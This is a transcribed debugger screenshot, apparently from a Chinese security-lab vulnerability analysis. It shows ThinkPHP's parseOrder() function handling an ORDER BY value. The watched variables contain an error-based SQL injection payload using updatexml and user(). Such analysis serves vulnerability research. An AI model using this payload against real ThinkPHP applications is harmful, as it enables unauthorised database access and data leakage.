 864 list($key, $sort) = explode( delimiter: ' ', string: strpos($val, needle: ' ') ? $val : $val . ' ');
865 } else {
866 $sort = $val; $val: "aa"
867 }
868
869 $sort = strtoupper($sort);
870 $sort = in_array($sort, ['ASC', 'DESC'], strict: true) ? ' ' . $sort : '';
871 $array[] = $this->parseKey($query, $key, strict: true) . $sort; $key: "id`|updatexml(1,concat(0x3a,use
872 }
873 }
874
875 return ' ORDER BY ' . implode( glue: ',', $array); $array: {"`id`|updatexml(1,concat(0x3a,user()),1)#`"}[1]
876 }
877
\think\db › Builder › parseOrder()
ables
$array = {array} [1]
$key = "id`|updatexml(1,concat(0x3a,user()),1)#"
$order = {array} [1]
$query = {think\db\Query} [12]
event = {array} [0]
extend = {array} [1]
point = {Closure} [2]
readMaster = {array} [0]
connection = {think\db\connector\Mysql} [20]
model = null
name = "user"
pk = null
银河安全实验室
'零组资料文库'